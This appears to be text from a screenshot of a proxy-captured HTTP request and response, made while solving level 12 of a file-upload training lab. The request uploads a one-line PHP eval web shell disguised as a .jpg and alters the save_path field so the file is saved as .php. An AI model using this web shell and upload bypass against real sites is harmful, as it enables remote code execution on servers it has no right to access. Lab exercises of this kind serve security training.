 Request
Raw
Params
Headers
Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-12/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------171492708610750
Content-Length: 456
-----------------------------171492708610750
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------171492708610750
Content-Disposition: form-data; name="upload_file";
filename="12.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------171492708610750
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------171492708610750--
Response
Raw
Headers
Hex
HTML
Render
method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path"
value="../upload/"/>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/12.php /3520181023150057.jpg" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>